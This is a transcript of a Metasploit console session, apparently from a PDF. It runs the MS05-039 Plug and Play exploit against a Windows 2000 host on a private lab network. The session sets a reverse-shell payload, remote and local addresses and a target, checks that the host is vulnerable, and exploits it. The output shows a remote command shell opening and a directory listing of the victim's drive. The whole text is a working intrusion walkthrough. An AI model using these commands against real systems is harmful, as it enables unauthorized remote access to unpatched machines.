 MSFConsole
msf > use ms05_039_pnp
msf ms05_039_pnp(win32_bind) > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf ms05_039_pnp(win32_reverse) > set RHOST 192.168.0.4
RHOST -> 192.168.0.4
msf ms05_039_pnp(win32_reverse) > set LHOST 192.168.0.2
LHOST -> 192.168.0.2
msf ms05_039_pnp(win32_reverse) > show targets
Supported Exploit Targets
=========================
0 Windows 2000 SP0-SP4 English
1 Windows 2000 SP4 English/French/German/Dutch
2 Windows 2000 SP4 French
3 Windows 2000 SP4 Spanish
4 Windows 2000 SP0-SP4 German
5 Windows 2000 SP0-SP4 Italian
6 Windows XP SP1
msf ms05_039_pnp(win32_reverse) > set TARGET 1
TARGET -> 1
msf ms05_039_pnp(win32_reverse) > check
[*] Detected a Windows 2000 target
[*] Sending request...
[*] This system appears to be vulnerable
msf ms05_039_pnp(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from 192.168.0.2:4321 <-> 192.168.0.4:1037
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>dir c:\
dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 90D1-9493
c:\ 的目录
2006-10-20 15:05 <DIR> Documents and Settings
2006-10-20 14:06 <DIR> Program Files
2006-10-20 15:55 <DIR> tools
2006-10-20 15:07 <DIR> WINNT
0 个文件 0 字节
4 个目录 3,204,722,688 可用字节
C:\WINNT\system32>_